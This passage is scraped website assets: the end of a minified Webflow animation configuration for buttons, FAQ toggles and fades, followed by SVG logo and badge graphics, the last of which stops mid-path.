OUT",actionItemGroups:[{actionItems:[{id:"a-42-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".heading-74",selectorGuids:["ba2ca0c9-695d-ad1f-5fc9-7ae6bfc3c46a"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-42-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".font-awesome-runway",selectorGuids:["00513723-a6af-19f9-c98a-bbb53ed49ab5"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-42-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:300,target:{useEventTarget:"CHILDREN",selector:".runway-button",selectorGuids:["db2f1e81-936a-6d9d-6245-573cf7cfe89a"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228975a8e},"a-37":{id:"a-37",title:"Button Scale",actionItemGroups:[{actionItems:[{id:"a-37-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"",duration:800,target:{id:"68f6473b56c84d8d32370ede|d4cb5bfb-ca10-a721-38e7-3f55ab11aed1"},xValue:1.03,yValue:1.03,locked:!0}},{id:"a-37-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"",duration:800,target:{selector:".button-7",selectorGuids:["b052db62-a2fa-656b-7446-0bcac1a9db48"]},xValue:1.03,yValue:1.03,locked:!0}}]},{actionItems:[{id:"a-37-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:1e3,target:{id:"68f6473b56c84d8d32370ede|d4cb5bfb-ca10-a721-38e7-3f55ab11aed1"},xValue:.98,yValue:.98,locked:!0}},{id:"a-37-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:1e3,target:{selector:".button-7",selectorGuids:["b052db62-a2fa-656b-7446-0bcac1a9db48"]},xValue:.98,yValue:.98,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224aa74a6},"a-43":{id:"a-43",title:"CMS YT LARGE",actionItemGroups:[{actionItems:[{id:"a-43-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".client-video-yt",selectorGuids:["5d54f115-c73c-fd42-366c-116a7f5597dd"]},xValue:1.05,yValue:1.05,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228a84053},"a-44":{id:"a-44",title:"CMS YT OUT",actionItemGroups:[{actionItems:[{id:"a-44-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".client-video-yt",selectorGuids:["5d54f115-c73c-fd42-366c-116a7f5597dd"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18228a84053},"a-31":{id:"a-31",title:"Event Video POp",actionItemGroups:[{actionItems:[{id:"a-31-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".video-grow",selectorGuids:["1efea337-8dca-64f1-9edc-5ee76e446d6c"]},xValue:1.02,yValue:1.02,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a26721},"a-32":{id:"a-32",title:"Event Video POp OUT",actionItemGroups:[{actionItems:[{id:"a-32-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".video-grow",selectorGuids:["1efea337-8dca-64f1-9edc-5ee76e446d6c"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a26721},"a-33":{id:"a-33",title:"Event Video 2",actionItemGroups:[{actionItems:[{id:"a-33-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".video-grow",selectorGuids:["1efea337-8dca-64f1-9edc-5ee76e446d6c"]},xValue:1.02,yValue:1.02,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a397e0},"a-34":{id:"a-34",title:"Event Video OUT",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".video-grow",selectorGuids:["1efea337-8dca-64f1-9edc-5ee76e446d6c"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18224a397e0},"a-46":{id:"a-46",title:"Reveal Scroll Bar",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{useEventTarget:"CHILDREN",selector:".slider-bottom-wrapper",selectorGuids:["66a07c27-96df-375a-d258-3702f559b7bc"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18ad420f142},"a-49":{id:"a-49",title:"Open The FAQ",actionItemGroups:[{actionItems:[{id:"a-49-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faq-a",selectorGuids:["b2840c92-b0d7-c795-be04-dde8c1697ebd"]},value:"block"}},{id:"a-49-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".faq-question",selectorGuids:["42c60f9b-1752-6492-6c40-d5cdb0447096"]},globalSwatchId:"--_new-branding---7f-prim",rValue:55,bValue:247,gValue:147,aValue:1}}]},{actionItems:[{id:"a-49-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["2ac5ce1c-131f-02ff-567a-f78375d39afc"]},xValue:0,zValue:180,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5ed56ca6},"a-50":{id:"a-50",title:"Close My FAQ",actionItemGroups:[{actionItems:[{id:"a-50-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".faq-a",selectorGuids:["b2840c92-b0d7-c795-be04-dde8c1697ebd"]},value:"none"}},{id:"a-50-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".faq-question",selectorGuids:["42c60f9b-1752-6492-6c40-d5cdb0447096"]},globalSwatchId:"--_new-branding---base-blue",rValue:22,bValue:44,gValue:32,aValue:1}},{id:"a-50-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:[.25,.25,.75,.75],duration:0,target:{useEventTarget:"CHILDREN",selector:".faq-icon",selectorGuids:["2ac5ce1c-131f-02ff-567a-f78375d39afc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5ed71e08},"a-51":{id:"a-51",title:"Button-bump",actionItemGroups:[{actionItems:[{id:"a-51-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:-3,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4d026f},"a-52":{id:"a-52",title:"Button Bump Off",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4edd9c},"a-55":{id:"a-55",title:"\uD83D\uDC49 Slow Opacity Fade 3",actionItemGroups:[{actionItems:[{id:"a-55-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"691387250360e12ab42714c1|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:0,unit:""}}]},{actionItems:[{id:"a-55-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:1200,target:{useEventTarget:!0,id:"691387250360e12ab42714c1|826a4e3d-ab54-bc4a-b1f9-ba8fef592952"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18209e5d582},"a-56":{id:"a-56",title:"Button-bump 2",actionItemGroups:[{actionItems:[{id:"a-56-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"691387250360e12ab42714c1|5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:-3,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4d026f},"a-57":{id:"a-57",title:"Button Bump Off 2",actionItemGroups:[{actionItems:[{id:"a-57-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"691387250360e12ab42714c1|5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4edd9c},"a-58":{id:"a-58",title:"bg-change-in",actionItemGroups:[{actionItems:[{id:"a-58-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".inc-inner",selectorGuids:["dc5fa059-f0d2-e98a-cee6-d4718a065750"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.5}},{id:"a-58-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".orng-bullet",selectorGuids:["4840b628-66b0-c86e-3fa7-747a2c64fccc"]},globalSwatchId:"--_new-branding---runway-1",rValue:252,bValue:36,gValue:108,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-59":{id:"a-59",title:"bg-change-out",actionItemGroups:[{actionItems:[{id:"a-59-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".inc-inner",selectorGuids:["dc5fa059-f0d2-e98a-cee6-d4718a065750"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-59-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".orng-bullet",selectorGuids:["4840b628-66b0-c86e-3fa7-747a2c64fccc"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-60":{id:"a-60",title:"bg-change-in 2",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".inc-inner2",selectorGuids:["ab51222d-8d77-8c80-221c-74070bfa7162"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.87}},{id:"a-60-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".blue-bullet",selectorGuids:["30cc3b5a-7da7-c3aa-fd14-33e23f4d652d"]},globalSwatchId:"--_new-branding---altitude-1",rValue:56,bValue:244,gValue:204,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-61":{id:"a-61",title:"bg-change-out 2",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".inc-inner2",selectorGuids:["ab51222d-8d77-8c80-221c-74070bfa7162"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-61-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".blue-bullet",selectorGuids:["30cc3b5a-7da7-c3aa-fd14-33e23f4d652d"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-62":{id:"a-62",title:"bg-change-in 3",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".inc-inner3",selectorGuids:["103ebf40-2263-8b23-da23-526596c97e11"]},globalSwatchId:"",rValue:22,bValue:44,gValue:32,aValue:.76}},{id:"a-62-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".green-bullet",selectorGuids:["90bcf615-b800-fafc-0f1b-94350865aa09"]},globalSwatchId:"--_new-branding---tt-1",rValue:109,bValue:53,gValue:229,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-63":{id:"a-63",title:"bg-change-out 3",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".inc-inner3",selectorGuids:["103ebf40-2263-8b23-da23-526596c97e11"]},globalSwatchId:"--_new-branding---base-blue",rValue:22,bValue:44,gValue:32,aValue:1}},{id:"a-63-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:200,target:{useEventTarget:"CHILDREN",selector:".green-bullet",selectorGuids:["90bcf615-b800-fafc-0f1b-94350865aa09"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a7e511344},"a-65":{id:"a-65",title:"Button-bump 3",actionItemGroups:[{actionItems:[{id:"a-65-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370edc|5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:-3,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4d026f},"a-66":{id:"a-66",title:"Button Bump Off 3",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{useEventTarget:!0,id:"68f6473b56c84d8d32370edc|5b6d430a-1f41-187b-2c41-c8b19911decd"},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4edd9c},"a-68":{id:"a-68",title:"Button-bump 4",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:100,target:{useEventTarget:"CHILDREN",selector:".navlinknew.sub-nav-link.member",selectorGuids:["3e1ade97-ac35-2be2-8bdb-2545c23a350a","f30d3a08-5c35-3dfa-f8b4-267572b6a8ca","d1cf8ab1-b22f-8c45-b2e4-c2510e896eff"]},xValue:3,yValue:0,xUnit:"px",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4d026f},"a-69":{id:"a-69",title:"Button Bump Off 4",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:100,target:{useEventTarget:"CHILDREN",selector:".navlinknew.sub-nav-link.member",selectorGuids:["3e1ade97-ac35-2be2-8bdb-2545c23a350a","f30d3a08-5c35-3dfa-f8b4-267572b6a8ca","d1cf8ab1-b22f-8c45-b2e4-c2510e896eff"]},xValue:0,yValue:0,zValue:0,xUnit:"px",yUnit:"px",zUnit:"px"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19a5f4edd9c},slideInLeft:{id:"slideInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},flyInLeft:{id:"flyInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-800,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.25,yValue:.25}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},growIn:{id:"growIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f656314c5480c2843dad59_7FF-horiz-white.svg
body_size: 1559
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2012.61 239.4"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M391.77,178.7V60.69h90.52v24.05h-59.78v25.42h52.56v23.53h-52.56v45.01h-30.75Z"/><path class="cls-1" d="M512.18,178.7V60.69h30.75v118.01h-30.75Z"/><path class="cls-1" d="M632.77,180.76c-19.01,0-33.47-5.04-43.37-15.12-9.91-10.08-14.86-25.42-14.86-46.04,0-13.63,2.43-24.93,7.3-33.93,4.87-8.99,11.96-15.74,21.3-20.27,9.33-4.52,20.58-6.79,33.75-6.79,7.9,0,15.34.92,22.33,2.75,6.98,1.83,13.17,4.55,18.55,8.16,5.38,3.61,9.56,8.13,12.54,13.57,2.98,5.44,4.47,11.83,4.47,19.15h-30.23c0-3.09-.69-5.87-2.06-8.33-1.37-2.46-3.29-4.52-5.75-6.18-2.46-1.66-5.3-2.92-8.5-3.78-3.21-.86-6.59-1.29-10.13-1.29-5.27,0-9.94.69-14,2.06-4.07,1.37-7.42,3.49-10.05,6.36-2.64,2.86-4.61,6.36-5.93,10.48-1.32,4.12-1.97,8.93-1.97,14.43v7.56c0,7.33,1.14,13.46,3.43,18.38,2.29,4.93,5.75,8.62,10.39,11.08,4.64,2.46,10.33,3.69,17.09,3.69,5.27,0,9.99-.8,14.17-2.4,4.18-1.6,7.5-3.92,9.96-6.96,2.46-3.03,3.69-6.67,3.69-10.91v-.86h-31.78v-21.64h61.67v64.76h-17.86l-2.92-12.37c-3.55,3.21-7.36,5.9-11.42,8.07-4.07,2.18-8.53,3.78-13.4,4.81-4.87,1.03-10.34,1.55-16.4,1.55Z"/><path class="cls-1" d="M783.58,180.76c-11.34,0-21.1-1.78-29.29-5.32-8.19-3.55-14.46-8.87-18.81-15.97-4.35-7.1-6.53-15.92-6.53-26.45V60.69h30.92v71.63c0,7.56,2,13.51,6.01,17.86,4.01,4.35,9.9,6.53,17.69,6.53s13.74-2.17,17.87-6.53c4.12-4.35,6.18-10.31,6.18-17.86V60.69h30.75v72.32c0,10.54-2.18,19.35-6.53,26.45-4.35,7.1-10.59,12.43-18.72,15.97-8.13,3.55-17.98,5.32-29.55,5.32Z"/><path class="cls-1" d="M874.1,178.7V60.69h68.54c8.7,0,15.97,1.63,21.82,4.9,5.84,3.26,10.22,7.73,13.14,13.4,2.92,5.67,4.38,12,4.38,18.98,0,7.56-1.75,14.29-5.24,20.18-3.49,5.9-8.39,10.51-14.69,13.83l23.7,46.72h-34.35l-19.58-41.57h-26.97v41.57h-30.75ZM904.85,114.29h31.78c4.23,0,7.64-1.4,10.22-4.21,2.58-2.81,3.87-6.55,3.87-11.25,0-3.09-.57-5.73-1.72-7.9-1.15-2.17-2.75-3.87-4.81-5.07-2.06-1.2-4.58-1.8-7.56-1.8h-31.78v30.23Z"/><path class="cls-1" d="M1013.58,178.7V60.69h97.4v24.05h-66.65v22.16h58.23v23.53h-58.23v24.22h67.85v24.05h-98.6Z"/><path class="cls-1" d="M1188.27,178.7V60.87h83.48v14.09h-67.16v37.79h61.15v13.91h-61.15v52.05h-16.32Z"/><path class="cls-1" d="M1303.71,178.7V60.87h16.32v103.58h58.58v14.26h-74.89Z"/><path class="cls-1" d="M1406.08,178.7V60.87h16.32v117.84h-16.32Z"/><path class="cls-1" d="M1462.25,178.7V60.87h58.23c8.13,0,14.89,1.52,20.27,4.55,5.38,3.04,9.42,7.24,12.11,12.63,2.69,5.38,4.04,11.62,4.04,18.72s-1.49,13.6-4.47,19.15c-2.98,5.56-7.19,9.88-12.63,12.97-5.44,3.09-11.94,4.64-19.5,4.64h-41.74v45.18h-16.32ZM1478.57,119.44h40.71c6.41,0,11.54-2,15.37-6.01,3.84-4.01,5.75-9.5,5.75-16.49,0-4.69-.8-8.65-2.4-11.85-1.61-3.2-3.95-5.7-7.04-7.47-3.09-1.77-6.99-2.66-11.68-2.66h-40.71v44.49Z"/><path class="cls-1" d="M1586.79,178.7V60.87h58.23c8.13,0,14.89,1.52,20.27,4.55,5.38,3.04,9.42,7.24,12.11,12.63,2.69,5.38,4.04,11.62,4.04,18.72s-1.49,13.6-4.47,19.15c-2.98,5.56-7.19,9.88-12.63,12.97-5.44,3.09-11.94,4.64-19.5,4.64h-41.74v45.18h-16.32ZM1603.1,119.44h40.71c6.41,0,11.54-2,15.37-6.01,3.84-4.01,5.75-9.5,5.75-16.49,0-4.69-.8-8.65-2.4-11.85-1.61-3.2-3.95-5.7-7.04-7.47-3.09-1.77-6.99-2.66-11.68-2.66h-40.71v44.49Z"/><path class="cls-1" d="M1711.32,178.7V60.87h16.32v117.84h-16.32Z"/><path class="cls-1" d="M1767.49,178.7V60.87h15.8l57.2,77.64c.57.69,1.32,1.72,2.23,3.09.91,1.37,1.83,2.72,2.75,4.04.91,1.32,1.66,2.49,2.23,3.52h.69V60.87h15.98v117.84h-14.95l-57.89-79.02c-.8-1.26-1.97-3.03-3.52-5.32-1.55-2.29-2.83-4.12-3.86-5.5h-.86v89.84h-15.8Z"/><path class="cls-1" d="M1957.3,180.76c-19.01,0-33.47-4.98-43.37-14.94-9.91-9.96-14.86-25.31-14.86-46.04,0-13.51,2.29-24.79,6.87-33.84,4.58-9.04,11.34-15.83,20.27-20.36,8.93-4.52,19.81-6.79,32.64-6.79,8.01,0,15.29.86,21.82,2.58,6.53,1.72,12.17,4.32,16.92,7.82,4.75,3.49,8.42,7.87,10.99,13.14,2.58,5.27,3.87,11.51,3.87,18.72h-16.66c0-5.04-.92-9.36-2.75-12.97-1.83-3.61-4.44-6.55-7.82-8.85-3.38-2.29-7.3-3.92-11.77-4.9-4.47-.97-9.22-1.46-14.26-1.46-6.87,0-13,.86-18.38,2.58-5.39,1.72-9.91,4.41-13.57,8.07s-6.47,8.36-8.42,14.09c-1.95,5.73-2.92,12.54-2.92,20.44v3.61c0,10.65,1.63,19.3,4.89,25.94,3.26,6.64,7.99,11.48,14.17,14.51,6.18,3.04,13.63,4.55,22.33,4.55s16.09-1.23,21.82-3.69c5.73-2.46,9.99-6.21,12.8-11.25,2.81-5.04,4.21-11.39,4.21-19.07v-2.06h-41.57v-13.91h58.06v62.01h-12.37l-1.72-14.94c-3.09,4.01-6.76,7.27-10.99,9.79-4.24,2.52-8.91,4.35-14,5.5-5.1,1.14-10.51,1.72-16.23,1.72Z"/><path class="cls-1" d="M0,0v66.26h102.41S25.9,180.58,25.9,239.4h85.06C108.04,168.14,219.19,0,219.19,0H0Z"/><path class="cls-1" d="M354.72,0h-94.14s-24.83,38.71-40.69,66.76h79.17c7.86,0,15.41-3,21.08-8.44,14.25-13.67,34.57-40.89,34.57-58.32Z"/><path class="cls-1" d="M277.26,90.94h-70.86s-11.62,20.2-32.46,66.76h47.67c7.86,0,15.41-3,21.08-8.44,14.25-13.67,34.57-40.89,34.57-58.32Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e19628b3ceac550c103cd_7F-Badge.svg
body_size: 9633
content:
<svg width="163" height="163" viewBox="0 0 163 163" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="81.5" cy="81.5" r="81.5" fill="#16202C"/>
<g clip-path="url(#clip0_38_874)">
<path d="M81.9995 153C72.4145 153 63.1161 151.123 54.3627 147.42C45.9077 143.844 38.3146 138.725 31.7952 132.205C25.2747 125.684 20.1557 118.091 16.5797 109.637C12.8772 100.883 11 91.5844 11 81.9995C11 72.4145 12.8772 63.1161 16.5797 54.3627C20.1557 45.9077 25.2747 38.3146 31.7952 31.7952C38.3156 25.2747 45.9088 20.1557 54.3627 16.5797C63.1172 12.8772 72.4156 11 81.9995 11C91.5834 11 100.883 12.8772 109.636 16.5797C118.091 20.1557 125.684 25.2747 132.204 31.7952C138.724 38.3156 143.843 45.9088 147.419 54.3627C151.122 63.1161 152.999 72.4145 152.999 81.9995C152.999 91.5844 151.122 100.883 147.419 109.636C143.843 118.091 138.724 125.684 132.204 132.204C125.683 138.724 118.09 143.843 109.636 147.419C100.883 151.122 91.5844 152.999 81.9995 152.999V153ZM81.9995 12.01C72.5508 12.01 63.3843 13.8601 54.7563 17.5096C46.4224 21.0348 38.9374 26.0814 32.5089 32.5089C26.0814 38.9363 21.0348 46.4213 17.5096 54.7563C13.8601 63.3843 12.01 72.5508 12.01 81.9995C12.01 91.4482 